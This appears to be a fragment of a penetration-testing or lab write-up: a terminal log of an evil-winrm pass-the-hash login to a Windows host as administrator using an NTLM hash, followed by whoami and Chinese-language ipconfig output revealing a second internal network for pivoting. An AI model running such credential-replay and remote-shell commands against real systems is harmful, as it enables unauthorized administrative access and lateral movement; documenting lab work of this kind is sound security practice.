 C:\Users\MSI-NB>evil-winrm -i 192.168.0.100 -u administrator -H ccef208c6485269c20db2cad21734fe7
[ Evil-WinRM shell v3.4[
[ Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for Reline:Module[
[ Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion[
[ Info: Establishing connection to remote endpoint[
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
weblogic\administrator
*Evil-WinRM* PS C:\Users\Administrator\Documents> ipconfig
Windows IP 配置
以太网适配器 Ethernet1:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::3cca:7008:e574:8e5%14
IPv4 地址 . . . . . . . . . . . . : 10.10.20.12
子网掩码  . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 10.10.20.1
以太网适配器 Ethernet0:
连接特定的 DNS 后缀 . . . . . . . : COMFAST
本地链接 IPv6 地址. . . . . . . . : fe80::8e9:8f4c:1312:51c8%12
IPv4 地址 . . . . . . . . . . . . : 192.168.0.100
子网掩码  . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.0.1